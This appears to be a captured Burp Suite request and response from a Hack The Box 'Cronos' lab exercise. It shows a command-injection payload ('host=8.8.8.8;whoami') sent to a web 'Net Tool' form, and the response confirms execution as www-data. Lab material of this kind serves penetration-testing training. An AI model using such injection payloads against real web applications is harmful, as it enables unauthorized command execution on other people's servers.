 Request
Pretty Raw \n Actions
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=n34ge38n2rjjrca05d15qn0f00
13 Upgrade-Insecure-Requests: 1
14
15 command=ping+-c+1&host=8.8.8.8;whoami
Response
Pretty Raw Render \n Actions
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 627
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.<br>
29 <br>
30 --- 8.8.8.8 ping statistics ---<br>
31 1 packets transmitted, 0 received, 100% packet loss, time 0ms<br>
32 <br>
33 www-data<br>
34 <p>
<a href = "logout.php">Sign Out</a>
</p>
35 </body>
36
37 </html>